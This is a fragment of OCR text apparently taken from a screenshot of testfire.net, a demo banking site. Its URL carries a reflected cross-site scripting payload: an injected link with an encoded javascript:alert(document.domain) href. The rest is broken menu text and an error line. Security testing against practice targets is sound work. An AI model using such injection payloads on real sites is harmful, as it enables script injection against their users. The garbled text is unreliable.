 https://testfire.net/index.jsp?content=<br><a+href%3D'javascript%26colon%3Balert(document.domain)'>Click Me</a><!--
Mutual
LOGIN
PERSONAL
SMALL BUSINESS
Failed due to The requested resource (/static/
Click Me
nsurance
s
s
testfire.net
testfire.net
OK
AL